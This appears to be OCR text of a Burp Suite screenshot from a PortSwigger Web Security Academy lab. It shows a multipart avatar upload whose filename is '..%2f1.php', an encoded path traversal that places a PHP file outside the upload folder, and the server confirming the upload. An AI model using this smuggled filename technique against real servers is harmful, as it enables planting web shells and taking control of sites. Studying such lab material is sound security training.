 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac6f1f0c1f17ac1dc04a34f300bc00cc.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryVb8hr0bnqRZBziD0
24 Content-Disposition: form-data; name="avatar"; filename="
..%2f1.php"
25 Content-Type: application/octet-stream
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 07:41:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/../1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10